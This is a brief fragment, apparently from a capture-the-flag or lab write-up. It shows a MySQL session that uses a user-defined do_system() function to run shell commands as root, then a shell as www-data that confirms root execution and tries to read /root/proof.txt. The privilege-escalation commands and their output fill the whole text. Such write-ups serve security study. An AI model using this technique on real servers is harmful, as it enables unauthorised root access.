 mysql> select do_system('id > /var/www/out; chown www-data.www-data /var/www/out');
+--------------------------------------------------------------------+
| do_system('id > /var/www/out; chown www-data.www-data /var/www/out') |
+--------------------------------------------------------------------+
| 0 |
+--------------------------------------------------------------------+
1 row in set (0.01 sec)
mysql> \! sh
$ id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
$ cat /var/www/out
uid=0(root) gid=114(mysql) groups=114(mysql)
$ cat /root/proof.txt
cat: /root/proof.txt: Permission denied
$ exit